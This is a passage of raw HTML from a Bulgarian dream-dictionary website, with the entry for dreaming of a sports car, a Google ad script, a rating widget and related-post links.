                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-647109608" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-647109608 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1101889065" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Спортна Кола          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1101889065 .page-title-inner {
  min-height: 80px;
}
#page-header-1101889065 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1101889065 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--19372 "  data-post-id="19372">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">9686</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1755116964">
	<div id="col-193349630" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Присъни ли ви се спортна кола, това е предупреждение, че промените в живота ви ще настъпят <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bc%d0%bd%d0%be%d0%b3%d0%be?ref=related_word"><strong>много</strong></a> по-бързо отколкото очаквате.Може да ви се наложи да взимате светкавични решения или сте заплашени от <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%be%d0%b1%d1%8a%d1%80%d0%ba%d0%b2%d0%b0%d0%bd%d0%b5?ref=related_word"><strong>объркване</strong></a> на плановете или дори провал.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, 